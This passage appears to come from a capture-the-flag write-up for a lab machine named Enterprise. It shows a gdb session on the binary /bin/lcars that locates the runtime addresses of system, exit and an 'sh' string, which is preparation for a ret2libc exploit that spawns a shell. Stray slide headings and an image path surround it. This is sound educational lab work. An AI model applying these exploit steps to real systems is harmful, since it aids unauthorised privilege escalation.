 192.168.1.12
10.10.14.16
10.10.10.61 - Enterprise
0x000007d4  disableForcefields
0x0000085e  main_menu
0x00000b6a  unable
0x00000ba8  bridgeAuth
0x00000c91  main
0x00000d30  __libc_csu_init
0x00000d90  __libc_csu_fini
---Type <return> to continue, or q <return> to quit---q
Quit
(gdb) b *main
Breakpoint 1 at 0xc91
(gdb) r
Starting program: /bin/lcars
I stop the execution at the start of the main function
Breakpoint 1, 0x56555c91 in main ()
(gdb) p system
$1 = {<text variable, no debug info>} 0xf7e4c060 <system>
(gdb) p exit
$2 = {<text variable, no debug info>} 0xf7e3faf0 <exit>
(gdb) find &system,+9999999,"sh"
0xf7f6ddd5
0xf7f6e7e1
0xf7f70a14
0xf7f72582
warning: Unable to access 16000 bytes of target memory at 0xf7fc8485, halting search.
4 patterns found.
(gdb) x /s 0xf7f6ddd5
0xf7f6ddd5:     "sh"
(gdb)
And now, at runtime, I can
look up the real
system, exit, sh
addresses !
VPN - root's tasks
Reconnaissance - Enumeration